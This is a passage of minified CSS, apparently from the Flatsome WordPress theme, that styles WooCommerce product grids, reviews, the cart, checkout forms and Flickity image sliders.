.inner{padding:10px}.callout.style2.large .inner{padding:10px}.callout.style3{left:20px;top:10px}.callout.style3 .inner{background:none!important;border:2px solid #627f9a}.callout.style3 .inner .inner-text{color:#627f9a;font-size:12px;padding:0 3px}.callout.style3.large{top:30px;left:40px}.callout.style3.large .inner .inner-text{font-size:16px;padding:0 10px}.quick-view{font-weight:700;font-size:78%;opacity:0;position:absolute;left:0;right:0;bottom:0;color:#fff;background:#627f9a;text-align:center;text-transform:uppercase;padding:5px 0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-image:hover .quick-view{-webkit-transform:translateY(0);transform:translateY(0);opacity:.9}.product-image .quick-view:hover{text-decoration:underline}.widget_price_filter input{display:none!important}.category-filtering{margin:-25px 0 5px}a.filter-button{font-size:16px;font-weight:700;color:#000;opacity:.6;position:relative;text-transform:uppercase;padding:15px 0;display:inline-block}.dark a.filter-button{color:#fff}a.filter-button span{margin-right:5px;position:relative;top:0}a.filter-button:hover{opacity:1}.category-filtering .widget{position:relative;top:7px;margin:0 15px;display:inline-block}.category-filtering .widget_layered_nav_filters li{margin-bottom:0}.add-to-cart-grid{position:absolute;bottom:-30px;-webkit-transition:all 350ms ease-out;transition:all 350ms ease-out;left:10px;display:block;top:auto;right:auto;padding:0;margin:0}.product-image:hover .add-to-cart-grid{bottom:35px}.product-image .added_to_cart{display:none!important}.product-image .cart-icon strong{padding:1px 3px 0;min-width:20px;font-size:8px;margin:0;line-height:14px}.product-image .cart-icon .cart-icon-handle{top:0;height:6px;width:10px;right:50%;margin-right:-5px}.add-to-cart-grid .cart-icon strong:hover{color:#fff}.add-to-cart-grid.added .cart-icon strong,.add-to-cart-grid.loading .cart-icon strong{color:#fff;border-color:#7a9c59;background-color:#7a9c59}.add-to-cart-grid.added .cart-icon .cart-icon-handle{border-color:#7a9c59}.add-to-cart-grid .icon-inner:before{content:'\e00c';font-weight:400}.add-to-cart-grid.added .icon-inner:before,.add-to-cart-grid.loading .icon-inner:before{content:'\e00a'}.add_to_cart_button.button{margin-top:15px;margin-bottom:15px}.product-small.grid-frame .inner-wrap{padding:8px;border:1px solid #eee}.product-small.grid-boxed .inner-wrap{background-color:#fff;box-shadow:1px 1px 6px 0 rgba(0,0,0,.2)}.product-small.grid-boxed .info{padding:5px 15px 12px}.product-small.grid-boxed table{margin:0}.style-grid3 .price span{font-size:85%}.style-grid3 .price span:last-of-type{display:block}.style-grid3 td{vertical-align:top}.style-grid3 .name{margin-top:0;padding-right:5px;margin-right:10px;border-right:1px solid #eee}.style-grid3 .star-rating{font-size:70%}.style-grid3 .category{opacity:.4}@media only screen and (min-width:768px){ul.large-block-grid-1 .product-category{width:33.3333%;clear:none!important}ul.large-block-grid-1 .inner-wrap p.name{font-size:150%}ul.large-block-grid-1 .inner-wrap>a,ul.large-block-grid-1 .inner-wrap>.info{display:inline-block;vertical-align:middle}ul.large-block-grid-1 .inner-wrap>a{width:25%}ul.large-block-grid-1 .inner-wrap>.info{padding:10px 30px;width:70%}}.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen a{background-position:right;width:100%}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li,.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen{border-top:0!important;border-bottom:0!important;box-shadow:none!important}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover{background-color:#f9f9f9}.button.yith-wcan-reset-navigation{margin-bottom:0;font-size:75%}.yith-wcan-loading{background-image:url(../../../themes/flatsome/css/loader.gif);height:300px;position:relative}.yith-wcan-color li{border-bottom:0!important}.single_variation_wrap{display:none}.single_variation_wrap span.price{margin-bottom:15px;display:block}.product-image-tools{position:absolute;left:30px;bottom:50px}.product-image-tools a{margin-top:15px;z-index:98;opacity:.5;font-size:16px;text-align:center;display:block;line-height:38px;height:42px;width:42px;border:3px solid #000;color:#000;border-radius:99px;cursor:pointer;-webkit-transition:all 0.3s;transition:all 0.3s}.product-image-tools a:hover{opacity:1}.product-zoom-lightbox .mfp-img{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.product-page-aside{padding-top:7px}.product-page-aside h6{font-size:11px;text-transform:uppercase}.product-page-aside .product{opacity:.7;margin-bottom:10px}.product-page-aside .product:hover{opacity:1}.up-sell.large-block-grid-2 li{padding:0 3px 6px 3px!important;margin-bottom:0}.up-sell.large-block-grid-2 li img{display:block}.up-sell .product.small{position:relative}.product-sidebar-right>.inner{border-left:1px solid #eee;padding-left:30px}.product-sidebar-left>.inner{border-right:1px solid #eee;padding-right:30px}.product-page .size-chart{font-size:80%;font-weight:400}.product-page .custom.dropdown{width:80%!important}.product-page .text-center .custom.dropdown{width:80%!important;margin-left:auto!important;margin-right:auto!important}.product-page .prefix.last{border-radius:"0px 10px 0 10px"}.product-info h4 span{color:#999;text-transform:none}.product-info h4 a{font-size:70%;text-transform:uppercase}.product-info p.stock{font-weight:700}.shop_attributes th{width:100px;padding-right:15px}.shop_attributes tr{border-bottom:1px solid #EEE}.shop_attributes p{margin:0}.product-details{border-top:1px solid #EEE}.product-details.sections-style{border:0}.product-details .pos_pills{margin-top:30px}.product_meta>span{display:block;border-top:1px dotted #DDD;padding:7px 0;font-size:80%}.variations .value{margin-left:0}.variations .value .minus,.variations .value .plus{display:none!important}.variations select{margin-bottom:0}.variations td{vertical-align:middle}.variations label{font-size:95%;font-weight:bolder;margin:0}.variations_button button{vertical-align:top}.variations_form{position:relative}.woocommerce-reset-row,.variation_form_section{position:relative}a#variations_clear,a.reset_variations{opacity:.5;display:none;position:absolute;font-size:11px;top:-10px;right:0}form.swatches .quantity{margin:0 10px 0 0}.related-product h2{text-transform:uppercase;padding-top:0;font-size:130%}.product-page-sections h5{text-transform:uppercase;opacity:.6;color:#111}.product-page-sections #reviews h2{display:none}.product-page-sections #reviews hr{display:none}.product-page-sections .entry-content{margin-top:0}.tabs_vertical-style h3{border-bottom:0;padding-bottom:15px}.tabs_vertical-style #reviews>.row{margin:0!important}.tabs_vertical-style #add_review.large-5{padding-left:15px}.next-prev-nav{text-align:right;position:relative;margin-bottom:30px}.next-prev-nav .prod-dropdown>a{font-size:16px;line-height:16px;display:block;padding-top:2px;text-align:center;width:25px;height:25px;border:2px solid;display:inline-block;border-radius:99px;color:#ccc}.next-prev-nav .prod-dropdown>a:hover{border-color:#627f9a;background-color:#627f9a;color:#fff}.next-prev-nav .icon-angle-left{padding-right:2px}.next-prev-nav .icon-angle-right{padding-left:2px}.prod-dropdown{display:inline-block;z-index:99}.prod-dropdown .nav-dropdown{left:auto;right:0!important;width:auto;padding:3px;margin:0}.prod-dropdown .nav-dropdown img{width:auto;display:block}#reviews .star-rating,#reviews p.meta{display:inline-block}#reviews p.meta{margin-bottom:5px}#reviews h2{font-size:130%;font-weight:400}#reviews h2 strong{font-weight:bolder}#review_form{background:#fff;margin:0 auto;padding:40px}textarea#comment{height:100px}.product-details.tabs_vertical-style #comments{width:100%}.product-details.tabs_vertical-style #add_review{width:100%;padding:0}#add_review .inner{padding:15px 30px;position:relative;background:#fff;border:3px solid #ddd}.review-item{position:relative;border-bottom:2px dotted #EEE;margin-bottom:15px;font-size:90%;min-height:85px;padding-left:90px}.review-item .avatar{position:absolute;left:0;top:-5px}.review-item .description{color:#777;font-style:italic;font-family:georgia;font-size:105%;padding-right:20%}.woocommerce p.stars:after,.woocommerce-page p.stars:after{content:'';display:block;clear:both}.woocommerce p.stars span,.woocommerce-page p.stars span{width:80px;height:16px;position:relative;float:left;background:url(../../../themes/flatsome/css/star.png) repeat-x left 0}.woocommerce p.stars span a,.woocommerce-page p.stars span a{float:left;position:absolute;left:0;top:0;width:16px;height:0;padding-top:16px;overflow:hidden}.woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus{background:url(../../../themes/flatsome/css/star.png) repeat-x left -16px}.woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active{background:url(../../../themes/flatsome/css/star.png) repeat-x left -32px}.woocommerce p.stars span a.star-1,.woocommerce-page p.stars span a.star-1{width:16px;z-index:10}.woocommerce p.stars span a.star-2,.woocommerce-page p.stars span a.star-2{width:32px;z-index:9}.woocommerce p.stars span a.star-3,.woocommerce-page p.stars span a.star-3{width:48px;z-index:8}.woocommerce p.stars span a.star-4,.woocommerce-page p.stars span a.star-4{width:64px;z-index:7}.woocommerce p.stars span a.star-5,.woocommerce-page p.stars span a.star-5{width:80px;z-index:6}.product-gallery{margin-bottom:25px}.yith_magnifier_zoom_wrap{z-index:8!important}.product-addon{width:100%;border-top:1px solid #eee;padding-top:15px;font-size:90%}.product-addon>h3{font-size:14px}.product-addon .select-wrapper{width:90%}.product-addon input{margin-bottom:3px}.easyzoom{position:relative;display:inline-block;*display:inline;*zoom:1}.easyzoom img{vertical-align:bottom}.easyzoom.is-loading img{cursor:progress}.easyzoom.is-error img{cursor:not-allowed}.easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:10em;margin:-1em 0 0 -5em;line-height:2em;text-align:center}.easyzoom-flyout{position:absolute;z-index:97;overflow:hidden;background:#fff;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.easyzoom-flyout:hover{opacity:1}.product-gallery-slider .slide .easyzoom-flyout img{max-width:1400px!important;width:1400px!important}li.mini-cart .nav-dropdown{right:15px;width:330px}.cart-icon{display:inline-block;position:relative;margin-bottom:-.2em}.cart-icon strong{display:inline-block;color:#627f9a;border:2px solid #627f9a;position:relative;padding:2px 3px;text-align:center;min-width:30px;margin-left:15px;z-index:10}.cart-icon .cart-icon-handle{border:2px solid #627f9a;border-bottom:0;right:50%;margin-right:-15px;top:-6px;height:8px;width:15px;position:absolute;-webkit-border-top-left-radius:99px;-webkit-border-top-right-radius:99px;-moz-border-radius-topleft:99px;-moz-border-radius-topright:99px;border-top-left-radius:99px;border-top-right-radius:99px}li.mini-cart:hover .cart-icon .cart-icon-handle{top:-8px}li.mini-cart .nav-dropdown{padding-right:30px!important}li.mini-cart .nav-dropdown button{margin-bottom:5px}strong.cart-name,span.cart-price{color:#000;opacity:.5}.active strong.cart-name,.active span.cart-price{color:#000;opacity:1}li.mini-cart.active .cart-icon strong{background-color:#627f9a;color:#fff}.mini-cart-top-bar span.label{font-weight:bolder;line-height:0;padding:2px 5px;margin-left:5px;outline:2px solid #fff}@media only screen and (min-width:48em){.right-links>ul.header-nav>li.mini-cart.hide-for-medium{display:none!important}}li.mini-cart{-webkit-backface-visibility:hidden;backface-visibility:hidden}li.mini-cart .cart_list{max-height:450px;max-height:60vh;overflow-y:auto;z-index:99;-webkit-overflow-scrolling:touch}.cart-inner p.empty{margin:0;white-space:normal}.custom-cart-inner{display:block;width:42px;padding-left:32px;position:relative}.custom-cart-icon{position:absolute;right:0;bottom:-8px;max-width:32px}.custom-cart-count{position:absolute;font-size:80%;font-weight:bolder;display:block;text-align:center;line-height:20px;height:20px;width:20px;right:0;z-index:3;bottom:7px;right:-10px;color:#fff;background-color:#d26e4b;font-weight:700;border-radius:100%}.mini-cart:hover .custom-cart-count{background:#000}.mini-cart .nav-dropdown a.button{color:#ffffff!important;padding:13px 0;margin:8px 0 0 0;display:block}.mini-cart .product_list_widget a:not(.remove){border-bottom:0!important;font-weight:bolder!important;line-height:140%;margin:0;padding:0}.mini-cart .product_list_widget li{padding-right:30px!important;min-height:90px}.mini-cart .product_list_widget .quantity{font-size:85%}.remove .icon-close,ul.header-nav li .nav-dropdown li a.remove,.product_list_widget a.remove,.product-remove a.remove{border:2px solid #DDD;display:block;font-weight:bolder;height:25px;width:25px;padding:0;line-height:22px;text-align:center;color:#DDD;border-radius:99px;font-size:10px;margin-top:25%;display:inline-block}.product-remove a.remove{font-size:16px;line-height:22px}ul.header-nav li .nav-dropdown li a.remove,.product_list_widget a.remove{position:absolute;top:10px;margin:0;right:0;font-size:16px;line-height:21px}.product-remove a.remove:hover,.remove .icon-close:hover,ul.header-nav li .nav-dropdown li a.remove:hover,.product_list_widget a.remove:hover{border-color:#000;color:#000}table tr{border-bottom:1px dotted #DDD}td.actions{padding-top:20px;font-size:1em}.actions .button[disabled]{opacity:0;-webkit-transform:translateY(-30%);transform:translateY(-30%)}.shop_table .product-thumbnail{width:90px;max-width:90px;min-width:50px}.shop_table thead th{padding-top:4px;padding-bottom:12px}.shop_table dl.variation{margin:0;font-size:80%;opacity:.6}.shop_table dl.variation p{margin:0}.shop_table dl.variation dt,.shop_table dl.variation dd{display:inline-block;margin:0}.shop_table dl.variation dt{margin-right:5px}.shop_table dl.variation dd{margin-right:10px}.shop_table .product-price{padding-right:20px}.shop_table .product-subtotal{font-weight:700}.shop_table.cart td.product-name{padding:0 30px;font-size:100%;width:35%}.shop_table td.product-quantity .quantity{margin-top:10px}.shop_table.order_details .product-total,.shop_table .product-total{text-align:right}.shop_table .total{color:#222}.shop_table .shipping th{padding-right:15px}.shop_table .shipping td{font-weight:400}.shop_table.my_account_orders .order-total{border:0}.cart_totals .order-total,.shop_table .order-total{vertical-align:center;border-bottom:3px solid #DDD;border-top:1px solid #DDD}.cart_totals td{text-align:right}.cart_totals h2{border-bottom:3px solid #ddd;padding-bottom:10px;text-transform:uppercase;font-size:95%}tr.cart-discount{background-color:rgba(0,120,0,.1);font-size:.9em}tr.cart-discount span{font-weight:bolder;background-color:#FFF;display:inline-block;padding:3px}tr.cart-discount th,tr.cart-discount td{text-transform:none!important;padding:7px}.checkout_table_item{border-bottom:1px dotted #DDD}.checkout_table_item .product-total{text-align:right;font-weight:700}.cart_totals p{line-height:1.5}.shop_table tfoot th{text-transform:uppercase;font-size:80%}.shop_table tfoot td{text-align:right;font-weight:700}.shop_table select{width:100%}ul#shipping_method{margin-bottom:0}ul#shipping_method li{list-style:none;line-height:90%;padding:5px 0}ul#shipping_method li input,ul#shipping_method li label{display:inline}ul#shipping_method li input{margin:0 5px 0 0}a.button-continue-shopping+input[type="submit"]{margin-left:10px;border:2px solid transparent}.shop_table{margin-top:4px}.shop_table thead{border-bottom:3px solid #DDD;text-transform:uppercase;color:#555}.shop_table .product-subtotal{text-align:right}.items_found_cart{margin-bottom:15px;display:block}.cart-wrapper{padding-right:30px;border-right:1px solid #DDD}.cart-sidebar .button{margin-bottom:10px}.cart-sidebar .widget-title{border-bottom:3px solid #DDD;padding-bottom:10px}.checkout-button{margin-bottom:30px!important}tr.shipping td{padding-left:15px}.shipping-calculator-form select{margin-bottom:0}a.shipping-calculator-button{text-transform:uppercase;font-size:80%;padding:5px 0;margin:5px 0 0 0;border-top:1px dashed #DDD;display:block;width:100%}a.shipping-calculator-button:before{font-family:'icomoon';content:"\e00c"!important;margin-right:5px;font-size:6px;position:relative;top:-2px}.cross-sells h2{font-size:100%;text-transform:uppercase;margin-bottom:15px}.cross-sells ul{margin-left:0}.cross-sells .row>.columns{padding:0!important}.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop{text-align:center}.woocommerce-checkout .footer-1,.woocommerce-checkout .footer-2{display:none!important}.woocommerce-checkout .select2-container .select2-choice{padding:4px 0 4px 8px;border-radius:0}.checkout-breadcrumb h1{text-align:center;margin-bottom:45px;text-transform:uppercase;font-weight:400;color:#ccc;font-size:150%}.checkout-breadcrumb span.divider{display:inline-block;margin:0 10px;opacity:.6}.woocommerce-cart .title-cart,.woocommerce-checkout .title-checkout{font-weight:bolder;color:#333}.woocommerce .order-review,.woocommerce-checkout form.login{border:3px solid #627f9a;padding:30px}.woocommerce .checkout-group label{font-weight:700}.checkout-group h3{color:#627f9a;font-size:130%;text-transform:uppercase;padding:8px 0 10px;margin-bottom:15px;border-top:3px solid #DDD;width:98.5%;border-bottom:1px solid #EEE}.checkout-group h3:before,.order-review h3:before{content:'\f107';font-family:'icomoon';margin-right:10px}.woocommerce-checkout .entry-title{width:50%;display:inline-block}.woo-billing p{display:inline-block;margin-bottom:25px;width:98.5%}.woo-billing p input{margin-bottom:0}#billing_address_1_field{margin-bottom:10px}#billing_first_name_field,#billing_last_name_field,#billing_email_field,#billing_phone_field{width:49%}#billing_first_name_field,#billing_email_field{padding-right:2%}label.checkbox{display:inline-block;margin-left:10px;font-weight:400}p.create-account-row{display:inline-block;width:98.5%;padding:15px 0 10px;border-bottom:1px solid #DDD}.input-checkbox{display:inline-block}#order_comments{width:98.5%}h3#ship-to-different-address{font-size:100%;border-width:1px}h3#ship-to-different-address:before{display:none}h3#ship-to-different-address label.checkbox{margin-left:0}h3#ship-to-different-address input{margin-bottom:0;margin-left:10px}h3#ship-to-different-address:hover{color:#000}.order-review h3{padding:0 0 10px;color:#627f9a;text-transform:uppercase}ul.payment_methods{margin:0 0 30px 0!important}ul.payment_methods .input-radio{margin-bottom:15px}ul.payment_methods li{list-style:none;border-bottom:1px solid #DDD;padding-top:5px}ul.payment_methods li label{display:inline-block;margin-left:10px}ul.payment_methods p{font-size:90%;line-height:110%;opacity:.8}a.about_paypal{display:none}.form-row.terms{position:relative}.form-row.terms .checkbox{padding-left:25px;margin:0}.form-row.terms .input-checkbox{position:absolute;left:0;top:4px}.page-checkout .woocommerce-info{margin-bottom:0;padding-top:0}.woocommerce-checkout .shipping_address{display:none}.payment_method_paypal img{max-width:150px;margin-left:5px}a.about_paypal{font-size:10px;margin-left:5px}a.chzn-single{background:#ffffff!important;-webkit-border-radius:0!important}.woocommerce-checkout .form-row .chzn-container-single .chzn-single{height:32px!important;line-height:33px!important}.page-checkout .addresses{margin-bottom:30px}.ux-slider-wrapper{position:relative}.is-dragging .flickity-viewport>*{pointer-events:none}.ux-slider,.ux-row-slider{margin-bottom:30px;position:relative;overflow:hidden}.js-flickity:not(.flickity-enabled){white-space:nowrap;width:auto}.js-flickity:not(.flickity-enabled)>*{display:inline-block!important;white-space:normal!important;vertical-align:top}.js-flickity:not(.flickity-enabled)>a{width:100%}.ux-slider>.slide,.ux-slider>a,.ux-slider>p,.ux-slider>a>img,.ux-slider>img,.ux-slider>.ux-img-container{width:100%}.flickity-slider>*{-webkit-transition:opacity .6s,box-shadow 0.6s,-webkit-transform .6s;transition:opacity .6s,box-shadow 0.6s,-webkit-transform .6s;transition:transform .6s,opacity .6s,box-shadow 0.6s;transition:transform .6s,opacity .6s,box-shadow 0.6s,-webkit-transform .6s}.flickity-slider>.ux_banner,.flickity-slider>.row,.flickity-slider>a,.flickity-slider>p,.flickity-slider>a>img,.flickity-slider>.slide,.flickity-slider>img,.flickity-slider>figure,.flickity-slider .ux-img-container{width:100%;padding:0;margin:0}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%;width:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.flickity-prev-next-button.previous{left:0}.row.js-flickity .flickity-prev-next-button.previous{-webkit-transform:translateX(-30px);transform:translateX(-30px)}.flickity-prev-next-button.next{right:0}.row.js-flickity .flickity-prev-next-button.next{-webkit-transform:translateX(30px);transform:translateX(30px)}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:0}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:0}.flickity-prev-next-button{position:absolute;top:0;bottom:0;background-color:transparent;margin:0;padding:0;width:15%;max-width:80px;color:#111;border:none;cursor:pointer;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,background 0.3s;transition:transform 0.3s,opacity 0.3s,background 0.3s,-webkit-transform 0.3s}.js-flickity:hover .flickity-prev-next-button{opacity:.7;-webkit-transform:translateX(0);transform:translateX(0)}.js-flickity .flickity-prev-next-button:hover{box-shadow:none;opacity:1}.js-flickity .flickity-prev-next-button:hover svg,.js-flickity .flickity-prev-next-button:hover .arrow{fill:#627f9a}.flickity-prev-next-button:disabled,button.flickity-prev-next-button[disabled]{opacity:0!important;background:none!important;cursor:auto;box-shadow:none!important;pointer-events:none}.flickity-prev-next-button svg{position:absolute;padding:10%;left:50%;top:50%;width:100%;max-width:36px;max-height:36px;height:auto;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slider-nav-push .flickity-prev-next-button svg{margin-top:-40px}.flickity-prev-next-button svg,.flickity-prev-next-button .arrow{border-color:currentColor;fill:#111;-webkit-transition:all 0.3s;transition:all 0.3s}.flickity-prev-next-button.no-svg{color:#111;font-size:26px}.ux-slider .flickity-prev-next-button.next,.ux-row-slider .flickity-prev-next-button.next{-webkit-transform:translate(15%);transform:translate(15%)}.ux-slider .flickity-prev-next-button.previous,.ux-row-slider .flickity-prev-next-button.previous{-webkit-transform:translateX(-15%);transform:translateX(-15%)}.ux-slider:hover .flickity-prev-next-button.next,.ux-row-slider:hover .flickity-prev-next-button.next{-webkit-transform:translate(0);transform:translate(0)}.ux-slider:hover .flickity-prev-next-button.previous,.ux-row-slider:hover .flickity-prev-next-button.previous{-webkit-transform:translate(0);transform:translate(0)}.ux-row-slider .flickity-prev-next-button{width:35px}.slider-nav-outside{overflow-x:visible}.slider-nav-outside .flickity-prev-next-button{width:40px}.slider-nav-outside .flickity-prev-next-button.next{right:auto;left:100%}.slider-nav-outside .flickity-prev-next-button.previous{left:auto;right:100%}.slider-nav-reveal{overflow-x:hidden}.slider-nav-reveal .flickity-prev-next-button{width:30px;background-color:#FFF;box-shadow:0 -150px 30px 0 rgba(0,0,0,.2)}.slider-nav-reveal .flickity-prev-next-button:hover{box-shadow:0 -150px 30px 0 rgba(0,0,0,.2)}.slider-nav-reveal .flickity-prev-next-button svg{max-width:25px;max-height:25px}.slider-nav-circle .flickity-prev-next-button svg,.slider-nav-circle .flickity-prev-next-button .arrow{border-radius:100%;border:3px solid currentColor}.slider-nav-circle .flickity-prev-next-button:hover svg,.slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:#627f9a;border-color:#627f9a;fill:#fff!important}.slider-nav-small svg{max-width:32px;max-height:32px;border-width:2px!important}@media screen and (max-width:48em){.ux-slider .flickity-prev-next-button{display:none}.ux-row-slider .flickity-prev-next-button{width:15px!important;opacity:.8;box-shadow:none!important}.flickity-prev-next-button svg{padding:0;border:0!important}.flickity-page-dots{pointer-events:none}}.flickity-page-dots{position:absolute;width:100%;bottom:20px;left:0;right:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.row.js-flickity .flickity-page-dots{position:relative;bottom:0;margin-bottom:30px}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:14px;height:14px;margin:0 3px;border:3px solid #111;border-radius:50%;opacity:.4;cursor:pointer;-webkit-transition:opacity .3s;transition:opacity .3s}.nav-dots-small .flickity-page-dots .dot,.row.js-flickity .flickity-page-dots .dot{opacity:.2;width:10px;height:10px;border:0;background-color:#111}.flickity-page-dots .dot:hover{opacity:.7}.flickity-page-dots .dot.is-selected{background-color:#111;opacity:1!important}.slider-nav-light .flickity-prev-next-button{color:#FFF}.slider-nav-light .flickity-prev-next-button svg,.slider-nav-light .flickity-prev-next-button .arrow{fill:#FFF}.slider-nav-light .flickity-page-dots .dot{border-color:#FFF}.slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#FFF}.slider-no-arrows .flickity-prev-next-button{display:none!important}.slider-style-container,.slider-style-focus{background-color:#333}.slider-style-container .flickity-slider>*,.slider-style-focus .flickity-slider>*{max-width:1080px;margin:0 auto}.slider-style-container:not(.flickity-enabled) .ux_banner,.slider-style-focus:not(.flickity-enabled) .ux_banner{opacity:0!important}.slider-style-container .ux_banner,.slider-style-focus .ux_banner{opacity:1}.slider-style-container .flickity-slider>*:not(.is-selected),.slider-style-focus .flickity-slider>*:not(.is-selected){opacity:.5}.slider-style-focus{background-color:transparent;padding:30px 0}.slider-style-focus .flickity-page-dots{bottom:0}.slider-style-focus .flickity-slider>*{max-width:1050px}.slider-style-focus .flickity-slider>*:not(.is-selected){-webkit-transform:scale(.93);transform:scale(.93)}.product-gallery-slider{margin-bottom:20px}.product-gallery-slider img,.product-thumbnails img{min-width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-thumbnails{margin-left:-7.5px;margin-right:-7.5px}.product-thumbnails li{list-style:none;float:left;width:25%;padding:0 7.5px}.product-thumbnails .flickity-prev-next-button{max-width:25px}.product-thumbnails:not(.flickity-enabled) li:nth-child(n+5){display:none!important}.product-thumbnails a{overflow:hidden;display:block;border:1px solid transparent}.product-thumbnails .is-nav-selected a{border-color:#ccc}.product-thumbnails img{margin-bottom:-10px;opacity:.5;-webkit-transition:opacity 0.6s,-webkit-transform 0.6s;transition:opacity 0.6s,-webkit-transform 0.6s;transition:transform 0.6s,opacity 0.6s;transition:transform 0.6s,opacity 0.6s,-webkit-transform 0.6s}.product-thumbnails a:hover img,.product-thumbnails .is-nav-selected a img{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:1}.ux-row-slider.large-block-grid-6:not(.flickity-enabled) li:nth-child(n+7){display:none!important}.ux-row-slider.large-block-grid-5:not(.flickity-enabled) li:nth-child(n+6){display:none!important}.ux-row-slider.large-block-grid-4:not(.flickity-enabled) li:nth-child(n+5){display:none!important}.ux-row-slider.large-block-grid-3:not(.flickity-enabled) li:nth-child(n+4){display:none!important}.ux-row-slider.large-block-grid-2:not(.flickity-enabled) li:nth-child(n+3){display:none!important}.ux_banner-grid{margin-left:-7.5px!important;margin-right:-7.5px!important}.ux_banner-grid .columns{margin-bottom:15px;margin-left:-.1px}.ux_banner-grid .columns>.column-inner{padding-left:7.5px;padding-right:7.5px}.ux_banner-grid .columns>img{margin-bottom:10px}.ux_banner-grid .iosSlider{margin-bottom:0!important;top:0!important}.ux-grid-column .column-inner,.ux-grid-column .ux_banner,.ux-grid-column .ux-slider-wrapper,.ux-grid-column .ux-slider-wrapper .ux-slider,.ux-grid-column .ux-slider-wrapper .flickity-viewport{height:100%!important}.ux-grid-column.columns{margin-bottom:15px}.ux_banner .inner-wrap.animated{opacity:0}#content>.ux_banner,#content>.ux_block>.ux_banner{margin-bottom:30px}.ux_banner{word-wrap:normal;width:100%;background:#627f9a;line-height:140%;display:block;position:relative;overflow:hidden}.ux_banner,.ux_slider_wrapper{-ms-user-select:none;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.ux_banner.light{background:#f9f9f9}.ux_banner .banner-bg,.ux-section .banner-bg,.ux-section .bg-overlay,.ux_banner .bg-overlay,.ux-section-img{z-index:1;position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.ux_banner .bg-overlay{z-index:2}.ux_banner .banner-effect{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;overflow:hidden;background-color:transparent}.ux_banner.full-height{min-height:100vh}.ux_banner .row{position:relative;height:100%;z-index:2;max-width:67.5em!important;margin-left:auto!important;margin-right:auto!important}.ux-section{position:relative;overflow:hidden}.ux-section.dark{background-color:#000}.ux-section .banner-bg.ux_parallax,.ux_banner .banner-bg.ux_parallax{background-attachment:scroll!important;opacity:0}.ux-section .ux-section-content{z-index:10;position:relative}#content .slider .ux-section{padding-left:0!important;padding-right:0!important}.ux-section-img{left:auto;right:0;width:50%;background-position:bottom left;background-size:auto 100%}.ux-section-img img{display:none}.ux-section-img.left{right:auto;left:0;background-position:bottom right}.ux-section-img.top,.ux-section-img.bottom{position:relative;width:100%!important}.ux-section-img.top{margin-bottom:30px;background-position:top center}.ux-section-img.bottom{margin-top:30px;background-position:bottom center}.ux-section-img.bottom img,.ux-section-img.top img{display:block;margin:0 auto;visibility:hidden;width:100%;max-width:67.5em}.ux-section.has-img-top{padding-top:0!important}.ux-section.has-img-bottom{padding-bottom:0!important}.ux_parallax.parallax-active{opacity:1}.parallax_img_inner{opacity:0}.ux-bg-title{text-align:center;position:relative;bottom:-26px;z-index:99}.ux-bg-title span{color:#627f9a;font-size:80%;display:inline-block;background:#fff;text-transform:uppercase;padding:5px 15px;border:2px solid #627f9a}.text-center .button{margin:10px 5px 10px}.text-right .button{margin:10px 0 10px 10px}.text-left .button{margin:10px 10px 10px 0}.ux_banner .center,.ux-text-overlay .text-vertical-center{bottom:50%!important;top:auto!important;text-align:center;-webkit-transform:translateY(50%)!important;transform:translateY(50%)!important}.ux_banner .center.bottom,.ux_banner .center.top{-webkit-transform:translateY(0)!important;transform:translateY(0)!important}.ux_banner .inner{white-space:normal;z-index:3;position:absolute;left:0;right:0;top:0;bottom:0;margin:0 auto}.ux_banner .inner.left{left:10%;right:auto;text-align:left}.ux_banner .inner.far-left{left:20px;right:auto;text-align:left}.ux_banner .inner.right{left:auto;right:10%;text-align:right}.ux_banner .inner.far-right{left:auto;right:20px;text-align:right}.ux_banner .inner.top{top:12%!important;margin:0 auto!important;bottom:auto!important}.ux_banner .inner.bottom{bottom:12%!important;margin:0 auto!important;top:auto!important}.ux_banner .inner.far-bottom{bottom:0!important;top:auto!important}.ux_banner .inner.far-top{top:0!important;bottom:auto!important}.ux_banner .inner.full-width{left:0!important;right:0!important;width:100%!important}.ux_banner .center .tx-div,.ux_banner .center p{margin:0 